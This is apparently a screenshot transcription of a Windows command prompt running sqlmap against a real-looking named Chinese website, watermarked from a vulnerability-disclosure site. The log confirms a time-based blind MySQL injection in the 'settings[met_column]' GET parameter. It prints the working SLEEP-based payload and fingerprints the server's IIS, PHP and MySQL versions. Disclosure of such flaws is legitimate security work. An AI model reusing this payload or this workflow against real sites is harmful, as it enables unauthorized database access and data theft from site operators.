 管理员: C:\Windows\system32\cmd.exe
provided level (1) and risk (1) values? [Y/n] y
[20:06:02] [INFO] testing 'Generic UNION query (NULL) - 1 to 20 columns'
[20:06:02] [INFO] automatically extending ranges for UNION query injection techn
ique tests as there is at least one other (potential) technique found
[20:06:11] [INFO] testing 'MySQL UNION query (NULL) - 1 to 20 columns'
[20:06:20] [INFO] checking if the injection point on GET parameter 'settings[met
_column]' is a false positive
GET parameter 'settings[met_column]' is vulnerable. Do you want to keep testing
the others (if any)? [y/N] n
sqlmap identified the following injection point(s) with a total of 84 HTTP(s) re
quests:
---
Parameter: settings[met_column] (GET)
Type: AND/OR time-based blind
Title: MySQL >= 5.0.12 AND time-based blind (SELECT)
Payload: lang=cn&id=2&settings[met_column]=met_admin_table where 1 AND (SELE
CT * FROM (SELECT(SLEEP(5)))mVWo)-- 1
---
[20:07:06] [INFO] the back-end DBMS is MySQL
web server operating system: Windows 2003 or XP
web application technology: ASP.NET, Microsoft IIS 6.0, PHP 5.2.5
back-end DBMS: MySQL 5.0.12
[20:07:06] [INFO] fetched data logged to text files under 'C:\Users\Administrato
r\.sqlmap\output\www.zsliford.com.cn'
[*] shutting down at 20:07:06
www.wooyun.org
C:\Python27\sql>_